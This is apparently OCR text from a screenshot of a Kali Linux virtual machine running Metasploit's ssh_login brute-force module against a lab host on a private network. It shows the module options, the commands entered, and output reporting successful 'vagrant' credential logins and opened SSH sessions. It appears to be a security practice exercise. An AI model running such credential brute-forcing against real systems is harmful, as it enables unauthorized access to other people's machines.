 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 3 18:03
Trash
usuarios
File System
Home
CommonAd...
top-userna...
hash.txt
Shell No. 1
File Actions Edit View Help
PASS_FILE /home/kali/user.txt no File containing passwords, one per line
RHOSTS 192.168.1.93 yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per hos
t)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by
space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/user.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass set user_file set username set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file '/home/kali/Desktop/usuarios'
user_file => /home/kali/Desktop/usuarios
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.93:22 - Starting bruteforce
[+] 192.168.1.93:22 - Success: 'Administrator:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7
601 Service Pack 1 Build 7601'
[*] SSH session 2 opened (192.168.1.54:33693 -> 192.168.1.93:22) at 2023-11-25 18:01:20 -0500
[+] 192.168.1.93:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Se
rvice Pack 1 Build 7601'
[*] SSH session 3 opened (192.168.1.54:41029 -> 192.168.1.93:22) at 2023-11-25 18:02:08 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
┌──(kali㉿kali)-[~]
└─$
CTRL DERECHA